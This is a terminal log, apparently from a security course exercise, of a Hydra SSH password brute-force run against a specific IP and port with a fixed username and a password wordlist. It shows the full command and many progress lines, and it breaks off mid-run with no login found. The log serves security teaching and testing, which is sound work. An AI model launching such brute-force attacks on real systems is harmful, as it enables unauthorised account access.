 ntory@debian11:~/CyS/p04$ hydra -s 22220 -l 315073120 -P /home/ntory/CyS/p04/alpha-passwords.txt 44.199.201.139 -f ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 00:33:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 320443 login tries (l:1/p:320443), ~20028 tries per task
[DATA] attacking ssh://44.199.201.139:22220/
[STATUS] 400.00 tries/min, 400 tries in 00:01h, 320043 to do in 13:21h, 16 active
[STATUS] 403.00 tries/min, 1209 tries in 00:03h, 319234 to do in 13:13h, 16 active
[STATUS] 368.00 tries/min, 2576 tries in 00:07h, 317867 to do in 14:24h, 16 active
[STATUS] 363.73 tries/min, 5456 tries in 00:15h, 314987 to do in 14:26h, 16 active
[STATUS] 359.13 tries/min, 11133 tries in 00:31h, 309310 to do in 14:22h, 16 active
[STATUS] 354.81 tries/min, 16676 tries in 00:47h, 303767 to do in 14:17h, 16 active
[STATUS] 355.81 tries/min, 22416 tries in 01:03h, 298027 to do in 13:58h, 16 active
[STATUS] 356.66 tries/min, 28176 tries in 01:19h, 292267 to do in 13:40h, 16 active
[STATUS] 355.62 tries/min, 33784 tries in 01:35h, 286659 to do in 13:27h, 16 active
[STATUS] 354.72 tries/min, 39374 tries in 01:51h, 281069 to do in 13:13h, 16 active
[STATUS] 355.28 tries/min, 45121 tries in 02:07h, 275322 to do in 12:55h, 16 active
[STATUS] 355.73 tries/min, 50870 tries in 02:23h, 269573 to do in 12:38h, 16 active
[STATUS] 354.91 tries/min, 56430 tries in 02:39h, 264013 to do in 12:24h, 16 active
[STATUS] 354.74 tries/min, 62080 tries in 02:55h, 258363 to do in 12:09h, 16 active
[STATUS] 354.97 tries/min, 67799 tries in 03:11h, 252644 to do in 11:52h, 16 active
[STATUS] 355.11 tries/min, 73507 tries in 03:27h, 246936 to do in 11:36h, 16 active
[STATUS] 354.68 tries/min, 79093 tries in 03:43h, 241350 to do in 11:21h, 16 active
[STATUS] 354.77 tries/min, 84791 tries in 03:59h, 235652 to do in 11:05h, 16 active
[STATUS] 354.96 tries/min, 90516 tries in 04:15h, 229927 to do in 10:48h, 16 active
[STATUS] 354.92 tries/min, 96182 tries in 04:31h, 224261 to do in 10:32h, 16 active
[STATUS] 354.64 tries/min, 101782 tries in 04:47h, 218661 to do in 10:17h, 16 active
[STATUS] 354.79 tries/min, 107501 tries in 05:03h, 212942 to do in 10:01h, 16 active
[STATUS] 354.97 tries/min, 113236 tries in 05:19h, 207207 to do in 09:44h, 16 active
[STATUS] 354.81 tries/min, 118861 tries in 05:35h, 201582 to do in 09:29h, 16 active
[STATUS] 354.67 tries/min, 124490 tries in 05:51h, 195953 to do in 09:13h, 16 active
[STATUS] 354.79 tries/min, 130209 tries in 06:07h, 190234 to do in 08:57h, 16 active
[STATUS] 354.88 tries/min, 135919 tries in 06:23h, 184524 to do in 08:40h, 16 active
[STATUS] 354.68 tries/min, 141518 tries in 06:39h, 178925 to do in 08:25h, 16 active
[STATUS] 354.67 tries/min, 147188 tries in 06:55h, 173255 to do in 08:09h, 16 active
[STATUS] 354.75 tries/min, 152899 tries in 07:11h, 167544 to do in 07:53h, 16 active
[STATUS] 354.75 tries/min, 158575 tries in 07:27h, 161868 to do in 07:37h, 16 active
[STATUS] 354.58 tries/min, 164170 tries in 07:43h, 156273 to do in 07:21h, 16 active
[STATUS] 354.66 tries/min, 169883 tries in 07:59h, 150560 to do in 07:05h, 16 active
[STATUS] 346.81 tries/min, 171671 tries in 08:15h, 148805 to do in 07:10h, 16 active
[STATUS] 341.13 tries/min, 174316 tries in 08:31h, 146160 to do in 07:09h, 16 active
[STATUS] 341.55 tries/min, 179999 tries in 08:47h, 140477 to do in 06:52h, 16 active
[STATUS] 342.10 tries/min, 185759 tries in 09:03h, 134717 to do in 06:34h, 16 active
[STATUS] 342.37 tries/min, 191385 tries in 09:19h, 129091 to do in 06:18h, 16 active
[STATUS] 342.54 tries/min, 196959 tries in 09:35h, 123517 to do in 06:01h, 16 active
[STATUS] 343.00 tries/min, 202715 tries in 09:51h, 117761 to do in 05:44h, 16 active
[STATUS] 343.40 tries/min, 208446 tries in 10:07h, 112030 to do in 05:27h, 16 active
[STATUS] 342.08 tries/min, 213115 tries in 10:23h, 107361 to do in 05:14h, 16 active
[STATUS] 342.29 tries/min, 218725 tries in 10:39h, 101751 to do in 04:58h, 16 active
[STATUS] 342.56 tries/min, 224380 tries in 10:55h, 96096 to do in 04:41h, 16 active
[STATUS] 342.92 tries/min, 230096 tries in 11:11h, 90380 to do in 04:24h, 16 active
[STATUS] 343.17 tries/min, 235761 tries in 11:27h, 84715 to do in 04:07h, 16 active